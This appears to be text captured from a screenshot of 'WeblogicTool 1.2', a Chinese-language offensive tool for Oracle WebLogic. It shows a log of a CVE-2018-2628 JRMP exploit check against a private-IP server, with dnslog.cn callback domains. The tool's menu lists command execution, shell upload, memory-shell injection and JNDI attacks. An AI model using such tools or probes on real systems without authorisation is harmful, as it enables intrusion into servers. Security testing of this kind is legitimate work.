 WeblogicTool 1.2 By KimJun
URL http://192.168.2.66:7001/ DNSLOG 510kwq.dnslog.cn 超时/s 15 漏洞 CVE_2018_2628_JRMP 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============检查漏洞：CVE_2018_2628_JRMP开始============
检查Payload：JRMPClient1 发送成功，自行检查，dnslog地址：8vklf.510kwq.dnslog.cn
检查Payload：JRMPClient2 发送成功，自行检查，dnslog地址：obkso.510kwq.dnslog.cn
============检查漏洞：CVE_2018_2628_JRMP完成============